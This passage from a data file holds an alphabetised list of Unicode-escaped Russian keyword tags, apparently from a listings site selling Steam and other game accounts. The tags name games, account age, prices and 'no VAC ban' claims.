\u043d\u0443\u0436\u043d\u044b\u0439","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043e\u0440\u0438\u0434\u0436\u0438\u043d","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043f\u0430\u0431\u0433","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043f\u043e \u0432\u044b\u0433\u043e\u0434\u043d\u043e\u0439 \u0446\u0435\u043d\u0435","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043f\u043e\u0434 \u043e\u0441\u043d\u043e\u0432\u0443","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043f\u043e\u0447\u0442\u0438 \u043d\u043e\u0432\u044b\u0439","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043f\u0440\u0438\u0432 3","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u043f\u0440\u043e\u0434\u0430\u043c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0440\u0430\u0431\u043e\u0447\u0438\u0439","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0440\u0430\u0441\u0442","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0440\u0430\u0441\u0442 \u0441 \u043f\u043e\u0447\u0442\u043e\u0439","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 2016 \u0433\u043e\u0434\u0430","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 26 \u0438\u0433\u0440\u0430\u043c\u0438","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 counter strike global offensive","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 cs (vac ban with skins)","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 cs go","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 cs:go","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 cs:go \u0434\u0435\u0448\u0435\u0432\u043e","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 cs:go \u043a\u0443\u043f\u0438\u0442\u044c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 csgo","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 gta5","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 left 4 dead (1 \u0438 2)","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 rust + \u043f\u043e\u0447\u0442\u0430","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0431\u0430\u043b\u0430\u043d\u0441\u043e\u043c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0433\u0442\u0430","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0433\u0442\u0430 5","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0433\u0442\u04305","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0438\u0433\u0440\u0430\u043c\u0438","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0438\u0433\u0440\u0430\u043c\u0438 \u043d\u0430 3\u043a","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0438\u0433\u0440\u043e\u0439 cs global offensive","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u0451\u043c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u043a\u0441","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u043a\u0441 \u0433\u043e","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u043a\u0441 \u0433\u043e \u043a\u0443\u043f\u0438\u0442\u044c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u043a\u0441\u0433\u043e","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u043a\u0441\u043a\u043e\u0439","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u043f\u043e\u0447\u0442\u043e\u0439","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u043f\u043e\u0447\u0442\u043e\u0439 \u0438 \u0432\u0441\u0435 \u0434\u0435\u043b\u0430","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441 \u0443\u0440\u043e\u0432\u043d\u0435\u043c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u043a\u0430\u0439\u0440\u0438\u043c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u043e \u0437\u0432\u0430\u043d\u0438\u0435\u043c global-elite","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u043e \u0441\u043a\u0438\u043d\u0430\u043c\u0438","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u043e\u0448\u0438\u043b \u043a\u043b\u0430\u0431 \u0433\u0442\u0430 5","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c 49 \u0438\u0433\u0440","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c 63 \u0438\u0433\u0440\u044b 12\u043a \u0440\u0443\u0431","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c csgo","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c csgo dota2 rust arma2 dayz","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0431\u043e\u043b\u0435\u0435 30 \u0438\u0433\u0440","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0432\u0430\u043a \u0432 \u043a\u0441 130 \u0438\u0433\u0440 6000\u0440\u0443\u0431","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0433\u0442\u0430 5","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0434\u0435\u0448\u0435\u0432\u043e","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0438\u0433\u0440\u044b 53 \u0448\u0442\u0443\u043a\u0438","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u043a\u0441 \u0440\u0430\u0441\u0442 \u0434\u0435\u0439\u0437\u0438","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u043a\u0443\u043f\u043b\u044e","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u043b\u0438\u0447\u043d\u044b\u0439","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u043d\u0435 \u0434\u043e\u0440\u043e\u0433\u043e","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u043f\u043e \u0434\u0435\u0448\u0451\u0432\u043a\u0435","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u043f\u0440\u043e\u0434\u0430\u044e","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 cs:go","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 cs:go 5 \u043b\u0432\u043b","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 \u0438\u0433\u0440\u0430\u043c\u0438:gta 5","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 \u043a\u0430\u043b\u0430\u0448\u043e\u043c \u0432 \u043a\u0441 \u0433\u043e","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 \u043a\u0441 \u0433\u043e","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 \u043a\u0441\u0433\u043e \u043b\u0435\u043c +\u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c!","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c \u0441 \u043a\u0443\u0447\u0435\u0439 \u0438\u0433\u0440","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c.","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u0438\u043c\u0430","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0441\u0442\u043e\u0438\u0442 17000 \u044f \u0441\u043a\u0438\u043d\u0443\u043b 3\u043a \u0440\u0443\u0431\u043b\u0435\u0439","\u0430\u043a\u043a\u0430\u0443\u043d\u0442 \u0447\u0438\u0441\u0442\u044b\u0439","\u0430\u043a\u043a\u0430\u0443\u043d\u0442-steam","\u0430\u043a\u043a\u0430\u0443\u043d\u0442.","\u0430\u043a\u043a\u0430\u0443\u043d\u0442+\u043f\u043e\u0447\u0442\u0430","\u0430\u043a\u043a\u0430\u0443\u043d\u0442csgo","\u0430\u043a\u043a\u0430\u0443\u043d\u0442steam","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 \u0430\u0440\u043c\u0430 3","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043d\u0435\u0434\u043e\u0440\u043e\u0433\u043e","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u043e\u0432","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0441\u0442\u0438\u043c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0443 10 \u043b\u0435\u0442","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0443 3 \u0433\u043e\u0434\u0430","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0443 4 \u0433\u043e\u0434\u0430","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0443 6 \u043b\u0435\u0442","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0443 \u0431\u043e\u043b\u0435\u0435 3 \u043b\u0435\u0442","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0443 \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0440\u0435\u0445 \u043b\u0435\u0442","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0443 \u0438\u0434\u0435\u0442 3 \u0433\u043e\u0434","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b playerunknown's battlegrounds","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b steam","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b 13 \u043b\u0435\u0442 steam","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b csgo","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b dota 2","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b eft","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b steam","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b steam 2003 \u0433\u043e\u0434\u0430","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b steam \u0441 \u0432\u044b\u0441\u043b\u0443\u0433\u043e\u0439","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b \u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b \u0432 \u0441\u0442\u0438\u043c\u0435","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b \u0434\u043b\u044f \u0444\u0435\u0440\u043c\u044b","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b \u043a\u0441 \u0433\u043e","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b \u0441 cs:go","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b \u0441 \u0432\u044b\u0441\u043b\u0443\u0433\u043e\u0439 13 \u043b\u0435\u0442 steam","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b \u0441 \u0438\u0433\u0440\u0430\u043c\u0438","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b \u0441 \u043e\u0431\u043c\u0435\u043d\u043e\u043c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b \u0441\u0442\u0438\u043c","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b \u0441\u0442\u0438\u043c playerunknown's battlegrounds","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b \u0441\u0442\u0438\u043c \u0441 \u0432\u0435\u0449\u0430\u043c\u0438","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044b \u0441\u0442\u0438\u043c \u0441 \u0438\u0433\u0440\u0430\u043c\u0438","\u0430\u043a\u043a\u0430\u0443\u043d\u0442\u044bsteam","\u0430\u043a\u043a\u0430\u0443\u043d\u044c \u0441 \u0433\u0442\u04305","\u0430\u043a\u043a\u0430\u0443\u0442","\u0430\u043a\u043a\u0430\u0443\u0442 \u0441\u0442\u0438\u043c","\u0430\u043a\u043a\u0430\u0443\u0442\u043d","\u0430\u043a\u043a\u0432\u0443\u043d\u0442","\u0430\u043a\u043a\u0438","\u0430\u043a\u043a\u0438 \u0441\u0442\u0438\u043c","\u0430\u043a\u043a\u043a","\u0430\u043a\u043a\u043a\u0430\u0443\u043d\u0442","\u0430\u043a\u043a\u0441\u0442\u0438\u043c","\u0430\u043a\u043a\u0443\u0430\u043d\u0442","\u0430\u043a\u043a\u0443\u043d\u0442","\u0430\u043a\u0440","\u0430\u043a\u0441","\u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439\u0441\u0442\u0438\u043c","\u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u0430\u0443\u0442\u0435\u043d\u0444\u0438\u043a\u0430\u0442\u043e\u0440","\u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u044b\u0439","\u0430\u043a\u0443\u043b\u0430","\u0430\u043a\u0446\u0438\u044f","\u0430\u043b\u043b\u043e\u0434\u044b","\u0430\u043b\u043b\u043e\u0434\u044b \u043e\u043d\u043b\u0430\u0439\u043d","\u0430\u043b\u044c\u0444\u0430","\u0430\u043c\u043d\u0435\u0437\u0438\u044f","\u0430\u043d\u0433\u0430\u0440","\u0430\u043d\u0433\u0430\u0440\u0435","\u0430\u043d\u0434\u0440\u043e\u0438\u0434 \u0438\u0433\u0440\u0430","\u0430\u043d\u0438\u043c\u0435","\u0430\u043d\u0438\u043c\u0435 \u0438\u0433\u0440\u0430","\u0430\u043d\u043e\u043d\u0441","\u0430\u043d\u0440\u0430\u043d\u043a\u0435\u0434","\u0430\u043d\u0442\u043e\u043b\u043e\u0433\u0438\u044f serious sam","\u0430\u0440\u0435\u043d\u0430","\u0430\u0440\u0435\u043d\u0434\u0430","\u0430\u0440\u0435\u043d\u0434\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0430 steam","\u0430\u0440\u043a","\u0430\u0440\u043a 2","\u0430\u0440\u043a\u0430\u0434\u043d\u044b\u0439","\u0430\u0440\u043a\u0430\u0434\u044b","\u0430\u0440\u043a\u0430\u043d\u0430","\u0430\u0440\u043a\u0430\u043d\u0430 \u043d\u0430 io","\u0430\u0440\u043a\u0430\u043d\u0430 \u043d\u0430 \u0432\u0438\u0441\u043f\u0430","\u0430\u0440\u043a\u0430\u043d\u044b","\u0430\u0440\u043c\u0430","\u0430\u0440\u043c\u0430 2","\u0430\u0440\u043c\u0430 2 \u0430\u0440\u043c\u0430 2 \u043e\u0430 \u0438 pubg +240\u0440 \u043d\u0430 \u0430\u043a\u043a\u0430\u0443\u043d\u0442\u0435","\u0430\u0440\u043c\u0430 2 \u043f\u0430\u043a","\u0430\u0440\u043c\u0430 3","\u0430\u0440\u043c\u04302","\u0430\u0440\u043c\u04303","\u0430\u0440\u043c\u0438\u044f","\u0430\u0440\u0445\u0435\u0439\u0434\u0436","\u0430\u0441","\u0430\u0441\u0430\u0441\u0438\u043d","\u0430\u0441\u0430\u0441\u0438\u043d\u043e\u043c 4","\u0430\u0441\u0440","\u0430\u0441\u0441\u0430\u0441\u0438\u043d","\u0430\u0441\u0441\u0430\u0441\u0438\u043d\u0441 \u043a\u0440\u0438\u0434 \u0440\u043e\u0443\u0433","\u0430\u0441\u0441\u0430\u0441\u0441\u0438\u043d \u0438 \u0442.\u0434","\u0430\u0443\u0435","\u0430\u0443\u0442\u0438\u0444\u0438\u043a\u0430\u0442\u043e\u0440","\u0430\u0443\u0442\u043b\u0430\u0441\u0442","\u0430\u0445\u0430\u0445\u043b\u043e\u043b","\u0430\u0447\u0438\u0432\u043a\u0438","\u0430\u0447\u0438\u0432\u043a\u0438.","\u0431","\u0431\u0430","\u0431\u0430\u0433\u0438","\u0431\u0430\u0437\u0430","\u0431\u0430\u0439\u0442\u0443\u043f\u043b\u044d\u0439","\u0431\u0430\u043b\u0430\u043d\u0441","\u0431\u0430\u043b\u0430\u043d\u0441 \u0441\u0430\u0439\u0442\u0430 55 \u0440\u0443\u0431\u043b\u0435\u0439","\u0431\u0430\u043b\u0430\u043d\u0441 \u0441\u0442\u0438\u043c","\u0431\u0430\u043d","\u0431\u0430\u043d \u0442\u0440\u0435\u0439\u0434","\u0431\u0430\u043d\u0430","\u0431\u0430\u043d\u043e\u0432 \u043d\u0435\u0442","\u0431\u0430\u043d\u043e\u043c","\u0431\u0430\u0440\u0434","\u0431\u0430\u0442\u0435\u043b\u0444\u0438\u043b\u0434","\u0431\u0430\u0442\u043b \u0431\u043b\u043e\u043a","\u0431\u0430\u0442\u043b1","\u0431\u0430\u0442\u043b\u0430","\u0431\u0430\u0442\u043b\u0430 2","\u0431\u0430\u0442\u043b\u0435\u0444\u0438\u0435\u043b\u0434","\u0431\u0430\u0442\u043b\u0435\u0444\u0438\u043b\u0434","\u0431\u0430\u0442\u043b\u0444\u0438\u043b\u0434","\u0431\u0430\u0442\u043e\u043b\u0444\u0438\u04341","\u0431\u0430\u0442\u0442\u0435\u043b\u0444\u0438\u043b\u0434 4","\u0431\u0430\u0442\u0442\u043b\u0444\u0438\u043b\u0434","\u0431\u0435\u0430\u043c \u043d\u0433 \u0434\u0440\u0430\u0439\u0432","\u0431\u0435\u0434 \u043a\u043e\u043c\u043f\u0430\u043d\u0438","\u0431\u0435\u0437","\u0431\u0435\u0437 csgo \u0438 unturned","\u0431\u0435\u0437 dlc","\u0431\u0435\u0437 guard","\u0431\u0435\u0437 vac","\u0431\u0435\u0437 vac ban","\u0431\u0435\u0437 vac ban!","\u0431\u0435\u0437 vac \u0431\u0430\u043d\u0430","\u0431\u0435\u0437 vac \u0431\u0430\u043d\u043e\u0432","\u0431\u0435\u0437 vac-ban","\u0431\u0435\u0437 vac-\u0431\u0430\u043d\u0430","\u0431\u0435\u0437 vaca","\u0431\u0435\u0437 vacban","\u0431\u0435\u0437 vac\u0430","\u0431\u0435\u0437 vak","\u0431\u0435\u0437 \u0431\u0430\u043d\u0430","\u0431\u0435\u0437 \u0431\u0430\u043d\u0430 vac","\u0431\u0435\u0437 \u0431\u0430\u043d\u0430 \u0432 \u043e\u043d\u043b\u0430\u0439\u043d\u0435","\u0431\u0435\u0437 \u0431\u0430\u043d\u0430 \u0442\u0440\u0435\u0439\u0434\u0430","\u0431\u0435\u0437 \u0431\u0430\u043d\u043e\u0432","\u0431\u0435\u0437 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0438 vac","\u0431\u0435\u0437 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043e","\u0431\u0435\u0437 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043e\u043a","\u0431\u0435\u0437 \u0432\u0430\u043a","\u0431\u0435\u0437 \u0432\u0430\u043a \u0431\u0430\u043d\u0430","\u0431\u0435\u0437 \u0432\u0430\u043a\u0430","\u0431\u0435\u0437 \u0432\u0430\u043a\u043e\u0432","\u0431\u0435\u0437 \u0432\u0435\u0449\u0435\u0439 \u043f\u043e\u0447\u0442\u0438","\u0431\u0435\u0437 \u0437\u0432\u0430\u043d\u0438\u044f","\u0431\u0435\u0437 \u043a\u0430\u043b\u0438\u0431\u0440\u043e\u0432\u043a\u0438) \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435","\u0431\u0435\u0437 \u043a\u0438\u0434\u0430\u043b","\u0431\u0435\u0437 \u043a\u0438\u0434\u0430\u043b\u0430","\u0431\u0435\u0437 \u043a\u0438\u0434\u0430\u043b\u043e\u0432\u0430","\u0431\u0435\u0437 \u043a\u0438\u0434\u043b\u0430","\u0431\u0435\u0437 \u043a\u0442","\u0431\u0435\u0437 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0433\u043e \u0430\u0443\u0442\u0435\u043d\u0444\u0438\u043a\u0430\u0442\u043e\u0440\u0430","\u0431\u0435\u0437 \u043d\u0430*\u0431\u0430","\u0431\u0435\u0437 \u043d\u0430\u0451\u0431\u0430","\u0431\u0435\u0437 \u043d\u0430\u0435\u0431\u0430 !","\u0431\u0435\u0437 \u043e\u0431\u043c\u0430\u043d\u0430","\u0431\u0435\u0437 \u043e\u0431\u043c\u0430\u043d\u0430 \u0432\u0441\u0435 \u0447\u0435\u0441\u043d\u043e!","\u0431\u0435\u0437 \u043e\u0431\u043c\u0430\u043d\u0430!","\u0431\u0435\u0437 \u043e\u0431\u043c\u0435\u043d\u0430","\u0431\u0435\u0437 \u043f\u043e\u0447\u0442\u044b","\u0431\u0435\u0437 \u043f\u0440\u0438\u0432\u044f\u0437\u043a\u0438","\u0431\u0435\u0437 \u043f\u0440\u0438\u0432\u044f\u0437\u043a\u0438 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u0430","\u0431\u0435\u0437 \u043f\u0440\u0438\u0432\u044f\u0437\u043e\u043a","\u0431\u0435\u0437 \u043f\u0440\u043e\u0432\u0435\u0440\u043a\u0438","\u0431\u0435\u0437 \u0440\u0430\u0437\u0432\u043e\u0434\u0430","\u0431\u0435\u0437 \u0440\u0430\u043d\u0433\u0430","\u0431\u0435\u0437 \u0440\u0430\u043d\u0434\u043e\u043c\u0430","\u0431\u0435\u0437 \u0441\u0432\u044f\u0437\u0438 \u043d\u0435 \u043f\u0440\u043e\u0434\u0430\u043c. (\u0441\u043a\u0430\u0439\u043f","\u0431\u0435\u0437 \u0441\u043c\u0441","\u0431\u0435\u0437 \u0442\u043e\u0440\u0433\u0430","\u0431\u0435\u0437\u0432\u0430\u043a\u0430","\u0431\u0435\u0437\u0432\u0430\u043a\u043e\u0432","\u0431\u0435\u0437\u043b\u0438\u043c\u0438\u0442","\u0431\u0435\u0437\u043e\u043f\u0430\u0441\u043d\u043e","\u0431\u0435\u043b\u043a\u0438","\u0431\u0435\u043d \u044d\u043d\u0434 \u0435\u0434","\u0431\u0435\u0440\u0435\u0442\u0430","\u0431\u0435\u0440\u0438\u0442\u0435","\u0431\u0435\u0440\u043a\u0443\u0442","\u0431\u0435\u0440\u043a\u0443\u0442 \u0441 \u0432\u0435\u043d\u043a\u0430\u043c\u0438","\u0431\u0435\u0441\u043b\u043f\u0430\u0442\u043d\u043e","\u0431\u0435\u0441\u043f\u0430\u043b\u0442\u043d\u043e","\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u043e","\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0435","\u0431\u0435\u0441\u043f\u043b\u0430\u0442\u043d\u044b\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0431\u0435\u0442\u0430","\u0431\u0435\u0442\u0430-\u0442\u0435\u0441\u0442","\u0431\u0435\u0442\u043c\u0435\u043d \u043e\u0440\u0438\u0434\u0436\u0438\u043d\u0441","\u0431\u0437\u0432\u0430\u043a\u043e\u0432","\u0431\u0438\u0433","\u0431\u0438\u0433 \u0441\u0442\u0430\u0440","\u0431\u0438\u0433-\u0441\u0442\u0430\u0440","\u0431\u0438\u0433\u0441\u0442\u0430\u0440","\u0431\u0438\u0433\u0441\u0442\u0430\u0440 \u0437\u0432\u0430\u043d\u0438\u0435","\u0431\u0438\u0433\u0441\u0442\u0430\u0440 \u043a\u0441 \u0433\u043e","\u0431\u0438\u0437\u043d\u0435\u0441","\u0431\u0438\u043e\u0448\u043e\u043a","\u0431\u0438\u043e\u0448\u043e\u043a 2","\u0431\u0438\u0442\u0432\u0430","\u0431\u0438\u0442\u0440\u0441\u043f\u0438\u0440\u0438\u0442","\u0431\u043b\u0430\u0431\u043b\u0430\u0431\u043b\u0430","\u0431\u043b\u0435\u0439\u0434","\u0431\u043b\u0435\u043a \u043e\u043f\u0441","\u0431\u043b\u0451\u0441\u0442\u043a\u0438","\u0431\u043b\u0438\u0437\u0437\u0430\u0440\u0434","\u0431\u043b\u0438\u0446","\u0431\u043b\u0438\u0446\u043a\u0440\u0438\u0433","\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u0442\u0440\u0435\u0439\u0434","\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043a\u0430","\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043e\u043a \u0431\u0430\u043d\u043e\u0432 \u043d\u0435\u0442","\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u043e\u043a \u043d\u0435\u0442\u0443","\u0431\u043b\u043e\u043a\u0448\u0442\u043e\u0440\u043c","\u0431\u043e\u0433","\u0431\u043e\u0433\u0430\u0442\u044b\u0439","\u0431\u043e\u0435\u0432","\u0431\u043e\u0435\u0432\u0438\u043a","\u0431\u043e\u0435\u0446","\u0431\u043e\u0436\u0435\u0441\u0442\u0432\u043e","\u0431\u043e\u0438","\u0431\u043e\u0439","\u0431\u043e\u043b\u0435\u0435","\u0431\u043e\u043b\u0435\u0435 1 \u043c\u043b\u043d $ gta","\u0431\u043e\u043b\u0435\u0435 100 \u0438\u0433\u0440","\u0431\u043e\u043b\u0435\u0435 1000 \u043f\u0440\u0435\u0434\u043c\u0435\u0442\u043e\u0432.","\u0431\u043e\u043b\u0435\u0435 20","\u0431\u043e\u043b\u0435\u0435 200 \u0438\u0433\u0440","\u0431\u043e\u043b\u0435\u0435 200 \u043a\u0430\u0440\u0442\u043e\u0447\u0435\u043a \u0438 \u0438\u0433\u0440","\u0431\u043e\u043b\u0435\u0435 30 \u0438\u0433\u0440","\u0431\u043e\u043b\u0435\u0435 70-\u0442\u0438","\u0431\u043e\u043b\u0435\u0435 8 \u043b\u0435\u0442","\u0431\u043e\u043b\u0435\u0435 8000 \u0440\u0443\u0431","\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u0430 \u0432 \u043b\u0441 \u0432\u043a","\u0431\u043e\u043b\u043b\u044b","\u0431\u043e\u043b\u044c\u0448\u0430\u044f \u043a\u0430\u0440\u0442\u043e\u0442\u0435\u043a\u0430 \u0438\u0433\u0440","\u0431\u043e\u043b\u044c\u0448\u0430\u044f \u043e\u043a\u0443\u043f\u0430\u0435\u043c\u043e\u0441\u0442\u044c","\u0431\u043e\u043b\u044c\u0448\u0435","\u0431\u043e\u043b\u044c\u0448\u0435 100 \u0438\u0433\u0440","\u0431\u043e\u043b\u044c\u0448\u0435\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","\u0431\u043e\u043b\u044c\u0448\u043e\u0435","\u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e","\u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0447\u0430\u0441\u043e\u0432 \u0432 \u0438\u0433\u0440\u0430\u0445","\u0431\u043e\u043b\u044c\u0448\u043e\u0439","\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0430\u043a\u043a","\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0430\u043a\u043a\u0430\u0443\u043d\u0442","\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0438\u043d\u0432\u0435\u043d\u0442\u0430\u0440\u044c","\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u043b\u0432\u043b","\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u043c\u043c\u0440","\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c","\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c steam","\u0431\u043e\u043b\u044c\u0448\u043e\u0439 \u0443\u0440\u043e\u0432\u0435\u043d\u044c \u0441\u0442\u0438\u043c","\u0431\u043e\u043c\u0431\u0438\u0442","\u0431\u043e\u043c\u0436","\u0431\u043e\u043d\u0443\u0441","\u0431\u043e\u043d\u0443\u0441 \u0441\u0442\u0438\u043c \u043a\u043b\u044e\u0447","\u0431\u043e\u043d\u0443\u0441\u044b","\u0431\u043e\u0440\u0434\u0430","\u0431\u043e\u0440\u0434\u0435\u0440\u043b\u0435\u043d\u0434\u0441","\u0431\u043e\u044e\u0441\u044c \u043f\u043e\u0442\u0435\u0440\u044f\u0442\u044c 